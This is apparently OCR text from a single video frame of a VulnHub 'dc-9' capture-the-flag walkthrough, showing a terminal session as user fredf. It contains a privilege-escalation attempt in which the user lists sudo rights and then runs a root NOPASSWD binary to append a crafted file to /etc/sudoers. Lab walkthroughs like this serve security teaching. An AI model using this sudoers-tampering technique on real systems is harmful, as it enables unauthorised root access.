 Burp Suite Professional ... *CherryTree 0.38.8 bash find readable by us... Terminal - root@ippsec:... 11:22 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
fredf@dc-9:~$
fredf@dc-9:~$ cat /etc/sudoers
cat: /etc/sudoers: Permission denied
fredf@dc-9:~$ vi /tmp/sudoAdd
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /etc/sudoers /tmp/sudoAdd
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /tmp/^C
fredf@dc-9:~$ touch /tmp/test
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /etc/^Ctmp/sudoAdd
fredf@dc-9:~$ less ../..^C
fredf@dc-9:~$ cd /opt
[4] 0:bash  1:ssh*Z 2:[tmux]Z 3:python3- 4:bash "ippsec" 11:22 29-Mar-20